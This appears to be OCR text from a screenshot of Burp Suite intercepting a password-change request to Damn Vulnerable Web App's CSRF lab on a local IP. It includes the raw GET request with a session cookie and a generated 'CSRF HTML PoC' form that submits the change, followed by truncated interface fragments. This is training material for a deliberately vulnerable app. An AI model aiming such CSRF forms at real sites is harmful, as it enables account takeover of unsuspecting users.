 Damn Vulnerable Web App (DV
Damn Vulnerable Web App (DV
Burp Project
LazyCSRF
Dashboard
Learn
Settings
Intercept
HTTP
Request to: http://192.168.1.86:80/dvwa/vulnerabilities/csrf/?password_new=xyz123&password_conf=xyz123&Change=Change
Request to http://
Forward
HTTP/1
Pretty
Raw
GET /dvwa/vulnerabilities/csrf/?password_new=xyz123&password_conf=xyz123&Change=Change HTTP/1.1
Host: 192.168.1.86
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Referer: http://192.168.1.86/dvwa/vulnerabilities/csrf/
Cookie: security=medium; PHPSESSID=ts8poq9duis5dlahbrn1ms0h45; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
CSRF HTML PoC:
<html>
<body>
<form method="GET"
action="http://192.168.1.86:80/dvwa/vulnerabilities/csrf/?password_new=xyz123&password_conf=xyz123&Change=Change">
<input type="hidden" name="" value="">
<input type="submit" value="Submit request">
</form>
</body>
</html>
1 GET /dvwa/vulne
2 Host: 192.168.
3 User-Agent: Moz
4 Accept: text/ht
5 Accept-Language
6 Accept-Encoding
7 Connection: clo
8 Referer: http:/
9 Cookie: securit
acgroupswithper
10 Upgrade-Insecur
11 Sec-GPC: 1
12
13
butes 2
ry parameters 3
y parameters 0
kies 4
ders 10
Inspector
Notes
PHPIDS: d